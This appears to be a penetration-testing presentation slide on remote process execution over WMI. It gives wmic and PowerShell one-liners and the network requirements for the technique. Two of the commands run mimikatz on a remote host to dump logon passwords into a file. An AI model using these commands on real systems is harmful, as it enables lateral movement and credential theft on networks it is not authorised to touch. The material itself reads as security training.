 Remote execution via WMI

How

• Programmatically
• Using standard tools:
 • wmic /node:pc0002 process call create "cmd /c C:\Users\Public\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit >> C:\Users\Public\result.txt"
 • powershell Invoke-WmiMethod -ComputerName pc0002 -Class Win32_Process -Name Create -ArgumentList '"cmd /c C:\Users\Public\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit >> C:\Users\Public\result.txt"'
 • powershell -command "&{$process = [WMICLASS]'\\pc0002\ROOT\CIMV2:win32_process'; $process.Create('calc.exe'); }"
 • powershell -command "&{$process = get-wmiobject -query 'SELECT * FROM Meta_Class WHERE __Class = \"Win32_Process\"' -namespace 'root\cimv2' -computername pc0002; $process.Create( 'notepad.exe' );}"

Requirements & limitations

• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host